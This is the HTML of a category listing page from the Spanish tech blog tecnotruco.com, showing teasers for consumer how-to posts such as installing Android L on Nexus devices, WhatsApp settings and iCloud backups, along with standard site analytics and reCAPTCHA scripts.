                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/alphabet/">alphabet</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/android/">Android</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/aplicaciones/">Aplicaciones</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/apple/">Apple</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/apps/">Apps</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/autos/">Autos</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/cafetech/">Cafetech</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/caraudio/">caraudio</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/ces/">CES</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/comunicados-de-prensa/">comunicados de prensa</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/curiosidades-2/">Curiosidades</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/cydia-2/">Cydia</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/elmoretech/">elmoretech</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/firmware/">Firmware</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/gallery/">Gallery</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/gamers/">GAMERS</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/google/">Google</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/gratis/">Gratis</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/how-to/">How to</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/humor/">Humor</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/ios-2/">iOS</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/iphone-5-rumor/">iPhone 5 Rumor</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/itroom/">ITRoom</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/jailbreak-2/">Jailbreak</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/jetblue/">Jetblue</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/juegos/">JUEGOS</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/la-ventana-del-truco/">La Ventana del Truco</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/lg/">LG</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/microsoft/">Microsoft</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/motorola/">Motorola</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/nokia/">Nokia</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/periscope/">Periscope</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/podcasts/">Podcasts</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/redes-sociales/">Redes Sociales</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/reviews/">Reviews</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/rumor/">Rumor</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/samsung/">Samsung</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/slideshow/">Slideshow</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/software/">Software</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/sony/">Sony</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tecnologia-2/">TECNOLOGIA</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tecnotrucos/">Tecnotrucos</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tecnotrukito/">Tecnotrukito</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/testdrive/">TestDrive</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/trucos/">Trucos</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/truqueate-este/">Truqueate este</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://tecnotruco.com/category/tutorial/">TUTORIAL</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/tweaks/">Tweaks</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/uber/">Uber</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/unboxing/">Unboxing</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/unlock/">Unlock</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/updates/">Updates</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/utilidades/">Utilidades</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/voceroxtra-2/">VoceroXtra</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/windows-10/">Windows 10</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/tutorial-como-instalar-android-l-en-los-nexus-5-y-nexus-7/"  rel="bookmark" class="td-image-wrap " title="Tutorial: Cómo instalar Android L en los Nexus 5 y Nexus 7" ><img class="entry-thumb" src="" alt="" title="Tutorial: Cómo instalar Android L en los Nexus 5 y Nexus 7" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/uploads/2014/06/Nexus-5-Nexus-7-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/tutorial-como-instalar-android-l-en-los-nexus-5-y-nexus-7/"  rel="bookmark" title="Tutorial: Cómo instalar Android L en los Nexus 5 y Nexus 7">Tutorial: Cómo instalar Android L en los Nexus 5 y Nexus...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-27T15:45:03-04:00" >Jun 27, 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/posible-solucion-para-whatsapp-con-jailbreak/"  rel="bookmark" class="td-image-wrap " title="Posible solución para whatsapp con Jailbreak" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/posible-solucion-para-whatsapp-con-jailbreak/"  rel="bookmark" title="Posible solución para whatsapp con Jailbreak">Posible solución para whatsapp con Jailbreak</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-22T22:48:20-04:00" >Jul 22, 2013</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/como-configurar-whatsapp-para-usarlo-solo-por-wifi/"  rel="bookmark" class="td-image-wrap " title="Cómo configurar Whatsapp para usarlo sólo por WiFi" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/como-configurar-whatsapp-para-usarlo-solo-por-wifi/"  rel="bookmark" title="Cómo configurar Whatsapp para usarlo sólo por WiFi">Cómo configurar Whatsapp para usarlo sólo por WiFi</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-22T07:46:35-04:00" >Jul 22, 2013</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/como-ver-tv-gratis-con-el-ipad/"  rel="bookmark" class="td-image-wrap " title="Como ver TV gratis con el iPad" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/como-ver-tv-gratis-con-el-ipad/"  rel="bookmark" title="Como ver TV gratis con el iPad">Como ver TV gratis con el iPad</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-14T09:51:09-04:00" >Jul 14, 2013</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/como-configurar-las-notificaciones-de-line-la-app-de-mensajeria/"  rel="bookmark" class="td-image-wrap " title="Cómo configurar las notificaciones de LINE, la app de mensajería" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/como-configurar-las-notificaciones-de-line-la-app-de-mensajeria/"  rel="bookmark" title="Cómo configurar las notificaciones de LINE, la app de mensajería">Cómo configurar las notificaciones de LINE, la app de mensajería</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-14T08:39:45-04:00" >Jul 14, 2013</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/como-configurar-activar-y-gestionar-copias-de-seguridad-de-icloud-en-el-iphone-o-ipad/"  rel="bookmark" class="td-image-wrap " title="Cómo configurar, activar y gestionar copias de seguridad de iCloud en el iPhone o iPad" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/como-configurar-activar-y-gestionar-copias-de-seguridad-de-icloud-en-el-iphone-o-ipad/"  rel="bookmark" title="Cómo configurar, activar y gestionar copias de seguridad de iCloud en el iPhone o iPad">Cómo configurar, activar y gestionar copias de seguridad de iCloud en...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/truco-team/">teamdeltruco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-09T07:54:56-04:00" >Jun 9, 2013</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/cambia-el-logo-de-tu-compania-de-celular-en-tu-iphone-o-ipad-con-celular-sin-jailbreak/"  rel="bookmark" class="td-image-wrap " title="Cambia el logo de tu compañía de celular en tu iPhone o iPad (con celular) sin Jailbreak." ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/cambia-el-logo-de-tu-compania-de-celular-en-tu-iphone-o-ipad-con-celular-sin-jailbreak/"  rel="bookmark" title="Cambia el logo de tu compañía de celular en tu iPhone o iPad (con celular) sin Jailbreak.">Cambia el logo de tu compañía de celular en tu iPhone...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/macnatico/">macnatico</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-01T18:20:42-04:00" >Jan 1, 2013</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/escribe-manual-y-registra-como-texto-en-el-ipad-con-este-truco/"  rel="bookmark" class="td-image-wrap " title="Escribe manual y registra como texto en el iPad con este Truco" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/escribe-manual-y-registra-como-texto-en-el-ipad-con-este-truco/"  rel="bookmark" title="Escribe manual y registra como texto en el iPad con este Truco">Escribe manual y registra como texto en el iPad con este...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/more/">Jonathan Moreira</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-22T06:00:26-04:00" >Aug 22, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/truco-como-usar-la-opcion-de-save-as-en-mountain-lion/"  rel="bookmark" class="td-image-wrap " title="Truco: Como usar la opción de &#8220;Save As&#8221; en Mountain Lion" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/truco-como-usar-la-opcion-de-save-as-en-mountain-lion/"  rel="bookmark" title="Truco: Como usar la opción de &#8220;Save As&#8221; en Mountain Lion">Truco: Como usar la opción de &#8220;Save As&#8221; en Mountain Lion</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/macnatico/">macnatico</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-03T08:30:15-04:00" >Aug 3, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tecnotruco.com/video-como-cambiar-el-nombre-de-un-archivo-en-mountain-lion-de-forma-rapida/"  rel="bookmark" class="td-image-wrap " title="Video: Como cambiar el nombre de un archivo en Mountain Lion de forma rápida." ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://tecnotruco.com/category/tutorial/" class="td-post-category">TUTORIAL</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tecnotruco.com/video-como-cambiar-el-nombre-de-un-archivo-en-mountain-lion-de-forma-rapida/"  rel="bookmark" title="Video: Como cambiar el nombre de un archivo en Mountain Lion de forma rápida.">Video: Como cambiar el nombre de un archivo en Mountain Lion...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://tecnotruco.com/author/macnatico/">macnatico</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-02T08:30:35-04:00" >Aug 2, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://tecnotruco.com/category/tutorial/page/2/" class="page" title="2">2</a><a href="https://tecnotruco.com/category/tutorial/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://tecnotruco.com/category/tutorial/page/5/" class="last" title="5">5</a><a href="https://tecnotruco.com/category/tutorial/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
                <div class="td-instagram-user">
                    <h4 class="td-footer-instagram-title">
                        Follow us on Instagram                        <a class="td-footer-instagram-user-link" href="https://www.instagram.com/buzzfeedfood" target="_blank">@buzzfeedfood</a>
                    </h4>
                </div>

                <div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://tecnotruco.com/"><img class="td-retina-data" src="https://tecnotruco.com/wp-content/uploads/2016/03/TT-logo-v8-white-150x150.png" data-retina="https://tecnotruco.com/wp-content/uploads/2016/03/TT-logo-v8-white-150x150.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Newsmag is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-23586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-23586"><a href="https://tecnotruco.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2017 - Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697125e1c7b99
    -->

    <script type="text/javascript" src="https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178668403","post":"0","tz":"-4","srv":"tecnotruco.com","arch_cat":"tutorial","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178668403", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ultimate-ads-manager_public-js-extra">
/* <![CDATA[ */
var __CODENERIC_UAM_GLOBALS__ = {"ads":[],"ajax_url":"https:\/\/tecnotruco.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnotruco.com/wp-content/plugins/ultimate-ads-manager/public/js/public.bundle.base-2.4.1.min.js?ver=1" id="ultimate-ads-manager_public-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jEixoRKoC1EMp21kWkuGtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022948103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>